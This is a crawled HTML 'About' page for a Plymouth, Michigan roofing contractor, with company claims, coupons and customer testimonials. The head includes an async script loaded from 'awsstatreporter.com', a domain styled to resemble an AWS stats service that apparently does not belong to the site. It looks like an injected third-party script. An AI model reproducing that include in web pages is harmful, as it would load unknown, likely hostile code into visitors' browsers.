

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renaissanceroofinginc.com/about/blog-v2.html
body_size: 19824
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>About Renaissance Roofing Company in Plymouth, MI</title>
  <meta name="description" content="Expert roofing services provider offering repair, replacement and installation in Plymouth, Northville, Canton and Livonia with over 25 years in business." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/preview-img.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.renaissanceroofinginc.com/about.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="About Renaissance Roofing Company in Plymouth, MI">
<meta property="og:description" content="Expert roofing services provider offering repair, replacement and installation in Plymouth, Northville, Canton and Livonia with over 25 years in business.">
<meta property="og:image" content="https://www.renaissanceroofinginc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Expert roofing services provider offering repair, replacement and installation in Plymouth, Northville, Canton and Livonia with over 25 years in business.">
<meta property="og:url" content="https://www.renaissanceroofinginc.com/about/blog-v2.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/xbe1tab.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/xbe1tab.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1710797415474">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"About","description":"Expert roofing services provider offering repair, replacement and installation in Plymouth, Northville, Canton and Livonia with over 25 years in business.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Renaissance Roofing","url":"https://www.renaissanceroofinginc.com"},"datePublished":"2010-01-27 00:00:00","dateModified":"2010-01-27 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.renaissanceroofinginc.com/about.html"}]},"url":"https://www.renaissanceroofinginc.com/about.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBPNX6X');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RoofingContractor",
  "name": "Renaissance Roofing, Inc.",
  "image": "https://www.renaissanceroofinginc.com/cm/dpl/images/create/Solar_Roof_photo1.jpeg",
  "@id": "",
  "url": "https://www.renaissanceroofinginc.com/",
  "telephone": "(734) 495-0996",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "15113 Northville Rd",
    "addressLocality": "Plymouth",
    "addressRegion": "MI",
    "postalCode": "48170",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3930107,
    "longitude": -83.46862139999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "15:00"
  },
  "sameAs": [
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==",
    "http://www.facebook.com/RenaissanceRoofingInc"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "logo": "https://www.renaissanceroofinginc.com/images/logo-white.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(734) 495-0996",
    "contactType": "customer service",
    "areaServed": "US"
  },
  "sameAs": [
    "http://www.facebook.com/RenaissanceRoofingInc",
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA=="
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/747255631/0016dae20b9e15da3458/12/swap.js"></script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBPNX6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-2" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle large-uncollapse small-collapse">
    <div class="columns small-12 large-7 show-for-large">
      <div class="top-bar top-bar__top-ribbon">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
    <div class="columns show-for-large large-5 show-for-large">
      <div class="top-ribbon-message">25+ Years Full Service Roofing Contractor</div>
    </div>
          <div class="columns large-3 small-expand hide-for-large top-ribbon__small-phone_column">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:734-495-0996">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (734) 495-0996            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large top-ribbon__menu-icon_column">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" class="btn" data-toggle>
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row align-middle">
    <div class="page-header_branding columns large-6 xlarge-7">
      <a href="/" class="hide-for-large"><img  class="page-header_logo hide-for-large" src="/images/logo.svg" alt="Renaissance Roofing"></a>
      <a href="/" class="show-for-large"><img  class="page-header_logo show-for-large" src="/images/logo-white.svg" alt="Renaissance Roofing"></a>
    </div>
    <div class="large-6 xlarge-5 columns show-for-large">
      <div class="row align-right align-middle">
                  <div class="columns shrink">
            <a class="button icon" href="tel:734-495-0996">
              <span class="material-icons">phone_enabled</span> 
              (734) 495-0996            </a>
          </div>
              </div>
    </div>
    <div class="small-12 large-expand columns hide-for-large">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>                            </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner" style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
                      <div class="banner-heading">
              About            </div>
                                <div class="banner-message">
              Plymouth-Canton’s Best Roofing Company for 25+ Years            </div>
                                <div class="button-group">
                              <a href="/services.html" role="button" class="button">
                  Our Services                </a>
                              <a href="/about/meet-our-team.html" role="button" class="button">
                  Meet the Team                </a>
                              <a href="/contact-us.html" role="button" class="button">
                  Get in touch                </a>
                          </div>
                  </div>
          </div>
  </div>
</section>
<div class="page__about">
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-center"> <div class="columns small-12 large-7"> <h1>Committed to Quality Service</h1> <p class="cta">Raising the Roof with First-Class Services</p> <p>At Renaissance Roofing, Inc.,&nbsp;all of our employees&nbsp;are GAF Master Elite certified, extensively trained in-house and background screened. <a href="https://www.renaissanceroofinginc.com/about/meet-the-team.html">Donald DePriest</a>, the owner and operator of Renaissance Roofing, Inc., along with our superintendent and foremen, work closely to manage your project -&nbsp;ensuring attention is given to every detail. Renaissance Roofing, Inc. prides itself on quality, not quantity.</p> <p>Our customers&nbsp;are our most valuable asset. We would not be in business if it were not for their referrals and satisfaction.&nbsp;We continue to be a Nextdoor Neighborhood Favorite and have achieved over a decade of Angi Super Service Awards.</p> <a class="button" href="/contact-us.html">Contact us</a></div> <div class="columns small-12 large-5"> <div class="cta-box secondary"> <h2 class="primary-color">We Strive To:</h2> <ul class="custom-list"> <li>Differentiate ourselves by providing high-quality work and excellent customer service.</li> <li>Educate the homeowner about the roofing process and roofing material options available.</li> <li>Evaluate the entire roofing system, which will include an attic inspection.</li> <li>Offer competitive pricing and payment options.</li> <li>Provide courteous crews with a good work ethic.</li> </ul> </div> </div> </div> <div class="row large-collapse align-middle small-up-2 medium-up-3 large-up-6 align-center text-center"> <div class="columns"><a href="https://www.gaf.com/en-us/roofing-contractors/residential/renaissance-roofing-inc-1003192" target="_blank"><img class="noframe" src="/cm/dpl/images/content/1/Presidents-Color.jpg" alt="GAF President's Club" width="" height="" title="" style="" role=""></a></div> <div class="columns"><a href="https://www.bbb.org/us/mi/plymouth/profile/roofing-contractors/renaissance-roofing-inc-0332-20002352/#sealclick" rel="nofollow" target="_blank"><img alt="Renaissance Roofing, Inc. BBB Business Review" src="/cm/dpl/images/content/1/BBB-Color.jpg?202401230742" style="border: 0px; width: 212px; height: 110px;"></a></div> <div class="columns"><a href="https://www.gaf.com/en-us/roofing-contractors/residential/renaissance-roofing-inc-1003192" target="_blank"><img class="noframe" src="/cm/dpl/images/content/1/MasterElite-color-1.jpg" alt="GAF Master Elite" width="" height="" title="" style="" role=""></a></div> <div class="columns"><a href="https://nextdoor.com/pages/renaissance-roofing-inc/" target="_blank"><img alt="Neighborhood Fave Next Door" class="noframe" src="/cm/dpl/images/create/neighborhood-faves-sticker-bleed-5x5.png" style="max-height: 108px; width: auto;" width="" height="" title="" role=""></a></div> <div class="columns"><a href="https://www.certainteed.com/renaissance-roofing-inc-2" target="_blank"><img alt="About Renaissance Roofing Company in Plymouth, MI - Singlemaster-Color" class="noframe" src="/cm/dpl/images/content/1/Singlemaster-Color.jpg?202312111743"></a></div> <div class="columns"><a href="https://www.gaf.com/en-us/solar-roof" target="_blank"><img alt="GAF Certified Installer" class="noframe" src="/cm/dpl/images/create/GAF-Solar-1.jpg" width="" height="" title="" style="" role=""></a></div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns collapse">
        <div class="content-text">
          <div class="row align-center"> <div class="columns small-12 large-10 text-center"> <h2>Your Proposal</h2> <p>Renaissance Roofing, Inc., celebrating almost 30&nbsp;years in business, is a<a href="https://www.renaissanceroofinginc.com"> full service&nbsp;roofing contractor</a>.&nbsp; In achieving over a quarter of a century in business, we have learned how to sustain a business for the long term.&nbsp; A workmanship warranty from a contractor is only as good as the business providing it.&nbsp; Most roofing companies only survive 4 years.&nbsp; A warranty from a business that has failed&nbsp;will not provide protection to a homeowner if the contractor they chose is out of business.&nbsp; Homeowners should consider the contractor's years in business when making a decision on a new roof that should certainly last decades.</p> <p>When Renaissance Roofing, Inc. provides you with a proposal for your roofing work, our aim is not to be your lowest proposal. Price is only one factor in deciding on a roofing contractor. Remember, you get what you pay for. There is always a trade-off between quality and price. We strive to do the best job possible with an emphasis on details, not just enough to get the job done.</p> <p>When you hire Renaissance Roofing, Inc.,&nbsp;you will receive quality materials, a high standard of workmanship, exceptional&nbsp;skill, and a licensed and insured contractor with a sense of community and personal responsibility. We are sure that this is what our customers want and expect!</p> </div> <div class="columns small-12"><section class="row coupons-list small-up-1 medium-up-2 large-up-3 align-center coupons-group-id-25">
        <article class="columns coupon coupon-id-5">
			<div class="coupon-wrap white">
				<div class="img-wrap">
					<img src="/cm/dpl/images/coupons/5/main/5.jpg" alt="Up to $800 Off" />
				</div>
				<div class="content-white-wrap">
					<h3>Up to $800 Off</h3>										<div class="row columns">
<p>Any complete job of<br></p><p>$12,000 or more</p>
&nbsp;

<p style="font-size:12px; line-height: 1.2;"><em>*Coupons must be mentioned or presented at the time of booking or service. Promotions can not be combined. Payment must be made by check.&nbsp;</em></p>
<a class="button" href="tel:734-495-0996">Call Today</a></div>
									</div>
			</div>
		</article>  
                <article class="columns coupon coupon-id-4">
			<div class="coupon-wrap white">
				<div class="img-wrap">
					<img src="/cm/dpl/images/coupons/4/main/4.jpg" alt="GAF Roof for Troops " />
				</div>
				<div class="content-white-wrap">
					<h3>GAF Roof for Troops </h3>										<div class="row columns">
<p><a href="tel:734-495-0996"><strong>Call today</strong></a> to see how affordable a new roof can be</p>

<p style="font-size:12px; line-height: 1.2;"><em>*Coupons must be mentioned or presented at the time of booking or service. Promotions can not be combined.</em></p>
<a class="button" href="https://www.gafroofsfortroops.com/" target="_blank">Claim Deal</a></div>
									</div>
			</div>
		</article>  
                <article class="columns coupon coupon-id-6">
			<div class="coupon-wrap white">
				<div class="img-wrap">
					<img src="/cm/dpl/images/coupons/6/main/6.jpg" alt="12 Months" />
				</div>
				<div class="content-white-wrap">
					<h3>12 Months</h3>										<div class="row columns">
<p>Same as Cash Financing</p>
&nbsp;

<p style="font-size:12px; line-height: 1.2;"><em>*Coupons must be mentioned or presented at the time of booking or service. Promotions can not be combined.</em></p>
</div>

<p><a class="button" href="/financing-options.html">Financing</a></p>
									</div>
			</div>
		</article>  
        </section></div> <div class="columns small-12 large-8 text-center"><a class="button secondary" href="/about/coupons-specials.html">View More Specials</a></div> </div>        </div>
      </div>
    </section>
  <section class="section-testimonials-slide-box-img testimonial__slide_box_img_wrapper">
    <div class="row align-center">
      <div class="columns large-7 small-12 large-offset-5">
        <div class="animated__outline outline__offset offset-br outline__big outline_show-large callout__border-skew">
                      <div class="row align-middle text-left">
              <div class="columns small-4 shrink">
                <img src="/images/quote.svg" alt="Quote Icon">
              </div>
              <div class="columns">
                <h2>Southeast Michigan’s Premier <br class="show-for-large">Roofing Contractors</h2>
              </div>
            </div>
                    <div class="testimonial__slide_box_img swiper">
            <div class="swiper-wrapper">
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          “This is a great company - all the employees are professional and get the job done in a timely manner. They are also very responsive, which is hard to find these days. Any time you need roof work - you should call Renaissance Roofing!”                        </q>
                                                                    <cite class="testimonial__source"> - C Szymanski </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          “The team at Renaissance Roofing, Inc. are top notch!! They were one of the few companies to come out and assess my roof issue. Then they were prompt in the repair, fairly priced, and extremely professional from beginning to end! Thank you all for easing my mind and doing such a wonderful job on my roof!”                        </q>
                                                                    <cite class="testimonial__source"> - L Mifsud </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          “After storm damage to my roof, I decided to replace the entire roof. Don came out and inspected the situation and gave me an estimate for a replacement. His was the third estimate I’d received and Renaissance seemed to be the one I was most comfortable with. Don is very straightforward in his presentation. The work was done very professionally and I was pleased with how detail oriented the crew was. The cleanup was thorough and the new roof looks great. I would strongly recommend Renaissance”                        </q>
                                                                    <cite class="testimonial__source"> - W Carney </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          Renaissance roof was A company that was above and beyond professional, knowledgeable, and proactive on protecting my property by offering to tarp my roof. From start to finish this company knew the product, knew how to best solve some current roof problems, and earned my business. I would highly recommend them to anyone seeking out a new roof.                        </q>
                                                                    <cite class="testimonial__source"> - M Fassett </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          <div style="font-size:14px;">“I am very pleased with my new roof by Renaissance Roofing Inc. From the very start of the project, I knew I could trust Don DePriest. He took the time to explain the various options, he shared his knowledge and provided recommendations. He is an awesome professional and he welcomed my questions. Further, I have to give kudos to Trish Oppelt. She was kind and considerate and available to answer questions about timing, the overall process and paperwork.
The crew arrived as scheduled and they were ready to take action. Robby’s confidence assured me they had everything in place and the crew knew what to do. I truly felt like I was in good hands, and it eased any worries I may have had. Their work was efficient, they did a remarkable job of cleaning up, and they finished the job within the expected timeline. A BIG round of Applause to the entire team… job well done! I highly recommend Renaissance Roofing, Inc.”</div>                        </q>
                                                                    <cite class="testimonial__source"> - J Ley </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          ”We've had Renaissance Roofing out twice for different projects, and they do a great job. Their team is easy to work with and has great attention to detail. A very competitive price and quality work leads me to highly recommend them.”                        </q>
                                                                    <cite class="testimonial__source"> J Lyon </cite>
                                            <img src="/images/Star-Rating-White.svg" class="noframe" alt="5 Star Rating">
                    </blockquote>
                  </div>
                </div>
                          </div>
            <div class="navigation-panel slider__testimonial-box-navigation">
              <div class="testimonial__box-nav swiper-button button-prev">
                <svg xmlns="http://www.w3.org/2000/svg" width="15.991" height="13.713" viewBox="0 0 15.991 13.713">
                  <path id="arrow-right-solid" d="M15.657,7.663a1.144,1.144,0,0,0,0-1.617L9.945.335A1.143,1.143,0,0,0,8.328,1.952l3.766,3.762H1.142A1.142,1.142,0,1,0,1.142,8H12.091L8.332,11.761a1.143,1.143,0,0,0,1.617,1.617L15.66,7.667Z" transform="translate(15.991 13.713) rotate(180)" fill="currentColor"/>
                </svg>
              </div>
              <div class="testimonial__box-nav swiper-button button-next">
                <svg xmlns="http://www.w3.org/2000/svg" width="15.991" height="13.713" viewBox="0 0 15.991 13.713">
                  <path id="arrow-right-solid" d="M15.657,71.588a1.144,1.144,0,0,0,0-1.617L9.945,64.26a1.143,1.143,0,0,0-1.617,1.617l3.766,3.762H1.142a1.142,1.142,0,1,0,0,2.285H12.091L8.332,75.686A1.143,1.143,0,0,0,9.949,77.3l5.711-5.711Z" transform="translate(0 -63.925)" fill="currentColor"/>
                </svg>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="columns shrink section-testimonial_image">
        <img src="/cm/dpl/images/content/1/IMG_6606.JPG_CANTON.jpg" alt="Testimonials Image">
      </div>
    </div>
  </section>

<section class="blurb-reputation" id="blurb_reputation">

      <h2 class="blurb-reputation__main-heading animate__fadeInUp">
      Roofing Contractors that Guarantee<br class="show-for-large"> Long-Lasting Results    </h2>
  
  <div class="row align-center large-up-4 medium-up-2 small-up-1">
          <div class="columns">
        <div class="blurb-reputation__card">
          <div class="blurb-reputation__card-icon animate__rotateIn" style='animation-delay: 0ms;' >
            <svg xmlns="http://www.w3.org/2000/svg" width="89.591" height="88.978" viewBox="0 0 89.591 88.978">
  <g id="Group_1002" data-name="Group 1002" transform="translate(-483 -3396)">
    <path id="Path_575" data-name="Path 575" d="M44.844,0,0,25.837v63.14H89.591V25.837Z" transform="translate(483 3396)" fill="#638562"/>
